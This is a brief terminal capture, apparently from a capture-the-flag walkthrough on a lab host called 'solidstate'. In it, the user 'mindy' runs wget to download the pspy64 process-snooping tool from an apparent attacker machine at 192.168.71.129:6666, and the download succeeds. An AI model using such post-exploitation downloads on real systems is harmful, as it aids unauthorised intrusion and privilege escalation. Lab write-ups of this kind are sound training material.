 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://192.168.71.129:6666/pspy64
<olidstate:~$ wget http://192.168.71.129:6666/pspy64
--2023-01-27 10:40:12--  http://192.168.71.129:6666/pspy64
Connecting to 192.168.71.129:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64.1’
pspy64.1            100%[===================>]   2.94M  12.3MB/s    in 0.2s
2023-01-27 10:40:13 (12.3 MB/s) - ‘pspy64.1’ saved [3078592/3078592]